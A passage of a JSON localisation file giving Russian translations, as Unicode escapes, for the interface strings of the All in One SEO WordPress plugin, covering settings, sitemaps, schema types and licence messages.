\u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title:":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a:"],"Archives":["\u0410\u0440\u0445\u0438\u0432\u044b"],"Content Types":["\u0422\u0438\u043f\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Global Settings":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Pinterest":["Pinterest"],"Social Profiles":["\u041f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Database Tools":["\u041f\u0440\u0430\u0432\u043a\u0430 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Import\/Export":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442"],"General Sitemap":["\u041e\u0431\u0449\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Opening Hours":["\u0427\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Locations":["\u0420\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Dashboard":["\u041f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Success":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Smart Recommendations":["\u0423\u043c\u043d\u044b\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438"],"Search Appearance":["\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Choose Features":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Additional Site Information":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0430\u0439\u0442\u0435"],"Welcome":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c"],"Analytics":["\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430"],"Connect with %1$s":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s"],"Lite vs. Pro":["Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Getting Started":["\u041d\u0430\u0447\u0430\u043b\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"Access Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"RSS Content":["RSS-\u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440. \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430"],"Contact Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"Title & Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Advanced":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Google Tag Manager account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430 \u0442\u0435\u0433\u043e\u0432 Google"],"Item Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430"],"Profile Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044f"],"Collection Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u0438"],"Web Page":["\u0412\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"None":["\u041d\u0435\u0442"],"News Article":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0441\u0442\u0430\u0442\u044c\u044f"],"Blog Post":["\u0417\u0430\u043f\u0438\u0441\u044c \u0431\u043b\u043e\u0433\u0430"],"Article Type":["\u0422\u0438\u043f \u0441\u0442\u0430\u0442\u044c\u0438"],"Schema Type":["\u0422\u0438\u043f Schema"],"Real Estate Listing":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"FAQ Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432"],"Custom Fields":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"Page Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"SEO Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 SEO"],"Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Internal Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Use Default Settings":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"There was an error connecting to the licensing API. Please try again later.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a API \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"This license key has reached the maximum number of activations. Please deactivate it from another site, or upgrade your license to continue receiving automatic updates. (Error Code ZL53IPPJ80RF)":["\u042d\u0442\u043e\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043e\u0441\u0442\u0438\u0433 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f. (\u041a\u043e\u0434 \u043e\u0448\u0438\u0431\u043a\u0438 ZL53IPPJ80RF)"],"The license key provided is invalid. Please use a different key to continue receiving automatic updates.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u043b\u044e\u0447, \u0447\u0442\u043e\u0431\u044b \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f."],"An unknown error occurred, please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Connect":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Paste your license key here":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0441\u044e\u0434\u0430"],"Your license key provides access to updates and addons.":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c."],"default":["\u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Dynamically Generate":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f"],"You can use this section to add any URLs to your sitemap which aren't a part of your WordPress installation. For example, if you have a contact form that you would like to be included on your sitemap you can enter the information manually.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0440\u0430\u0437\u0434\u0435\u043b \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043b\u044e\u0431\u044b\u0445 URL \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e \u0432\u0430\u0448\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 WordPress. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0435\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Type to search...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Priority Score":["\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430"],"Exclude Posts \/ Pages":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043f\u0438\u0441\u0438\/\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Include All Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Publication Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Click on the tags below to insert variables into your %1$s attribute.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 %1$s."],"Strip punctuation from image attributes":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438 \u0438\u0437 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title Attribute Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"https:\/\/aioseo.com\/":["https:\/\/aioseo.com\/"],"Search Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Date Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442"],"Author Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Paginated Content":["\u041f\u0430\u0433\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Categories":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"The fields below contain important SEO information from %1$s that may effect your site.":["\u041f\u043e\u043b\u044f \u043d\u0438\u0436\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0432\u0430\u0436\u043d\u0443\u044e SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0442 %1$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Nofollowed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 nofollow"],"Noindexed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 noindex"],"Fantastic! By updating to the latest version, you have access to all the latest features, bug fixes and security improvements.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u0431\u043d\u043e\u0432\u0438\u0432\u0448\u0438\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Go to Plugins":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c"],"An update is available for %1$s. Upgrade to the latest version to receive all the latest features, bug fixes and security improvements.":["\u0414\u043b\u044f %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u043e\u0432\u044b\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Awesome! These are required for %1$s's Person schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and Image are set":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Person Name and\/or Image are blank. These values are required for %1$s's Person schema markup.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and\/or Image are blank":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Awesome! These are required for %1$s's Organization schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and Logo are set":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Organization Name and\/or Logo are blank. These values are required for %1$s's Organization schema markup.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u043b\u043e\u0433\u043e\u0442\u0438\u043f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and\/or Logo are blank":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438\/\u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Great! These are required for %1$s's schema markup and are often used as fallback values for various other features.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 %1$s \u0438 \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0434\u0440\u0443\u0433\u0438\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Your Site Title and Tagline are set":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Site Title and\/or Tagline are blank. We recommend setting both of these values as %1$s requires these for various features, including our schema markup":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u044b. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u0430 \u044d\u0442\u0438\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0438\u0445 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u0448\u0443 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Your Site Title and\/or Tagline are blank":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b"],"Your site is set to public. Search engines will index your website and it will appear in search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0431\u0443\u0434\u0443\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u043e\u043d \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Your site appears in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Go to Settings > Reading":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435"],"Your site is set to private. This means WordPress asks search engines to exclude your website from search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0437\u0430\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. WordPress \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0430\u0439\u0442 \u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your site does not appear in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"The last name of the post author.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"By allowing us to track usage data we can better help you as we will know which WordPress configurations, themes and plugins we should test.":["\u0418\u043c\u0435\u044f \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0434\u0430\u043d\u043d\u044b\u043c \u043e\u0431 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u043c\u044b \u0441\u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u043d\u0435\u0441\u0442\u0438 \u0432\u0430\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u044c\u0437\u044b, \u0437\u043d\u0430\u044f, \u043f\u043e\u0434 \u043a\u0430\u043a\u0438\u0435 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 WordPress, \u0442\u0435\u043c\u044b \u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0430\u0434\u0430\u043f\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0434."],"RSS Content Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 RSS-\u043a\u0430\u043d\u0430\u043b\u0430"],"Click here":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c"],"Learn More":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Local Business Schema":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"LinkedIn Post Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 LinkedIn"],"Go to Settings > General":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > 